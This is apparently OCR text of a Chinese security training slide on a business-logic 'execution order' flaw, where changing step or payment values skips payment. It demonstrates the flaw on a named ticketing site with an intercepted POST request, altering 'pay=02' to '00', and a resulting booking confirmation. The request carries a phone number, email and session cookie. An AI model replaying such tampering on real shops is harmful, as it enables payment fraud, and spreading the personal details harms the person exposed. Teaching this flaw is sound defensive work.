 逻辑漏洞-执行顺序漏洞
云盾智慧
China
unicom中国联通
创新·改变世界
（1）漏洞介绍
攻击者通过篡改分步逻辑中的步骤数字，
达到绕过支付、校验等效果。
（2）漏洞原理
程序逻辑分步进行，但是对步骤、验证信
息、支付信息没有做好严格校验，导致修
改步骤就直接绕过验证或者支付。
（3）漏洞点
任何分步逻辑且带步骤数字，或者利用Js
进行步骤控制的功能中
om/submit_shopping
命名 关注互联网… Exploits Databas
联想 ideaclub 互… XSS Platform
mp.haitangshow.com 上的网页显示:
当您成功操作完网上支付后，请勿立刻关闭页面，稍后系统
会自动给出您的取票密码。
确定
1月2日 星期四 首页 订单 | 注销 138158
演出名称 时间 票价
海棠·秀 2014-1-11 19:00
(1楼 19排 2座)
修改订单或重新选择座位, 请 点击这里
forward drop intercept is on action
raw params headers hex
POST /otherorder/ HTTP/1.1
Host: mp.haitangshow.com
Proxy-Connection: keep-alive
Content-Length: 283
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mp.haitangshow.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.57
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mp.haitangshow.com/submit_shopping
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: __utma=216089743.1385908674.1388639714.1388642320.1388643914.3;
__utmb=216089743.1.10.1388643914; __utmc=216089743;
__utmz=216089743.1388643914.3.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E6%B5%B7%E6%A3%A0%C2
%B7%E7%A7%80; CAKEPHP=fe55ab6f5454e363eb1e06d962fa528a
data%5BCartorder%5D%5Breal_name%5D=%E6%9D%8E%E6%B5%A9&data%5BCartorder%5D%5Baddress%5D=%E4%B8%8A%E9%97%A8
%E8%87%AA%E5%8F%96&data%5BCartorder%5D%5Bphone%5D=13815825654&data%5BCartorder%5D%5Bemail%5D=hiboy%40qq.c
om&data%5BCartorder%5D%5Bsend_option%5D=0&data%5BCartorder%5D%5Bpay%5D=02
改成 00
2014年1月2日 星期四 首页 | 演出列表 | 我的订单 | 注销 13815825654
定票成功
项目名称 日期/时间 票价
海棠·秀 2014-1-12 19:00
(分区:三亚万达大剧院 · 楼层：1楼· 排数：17排 · 座号:4) 2014-01-12 19:00 350元
总计: 350元
您的取票密码是: 594382
您的定单详细信息已经发送至:hiboy@qq.com, 建议您尽快查看.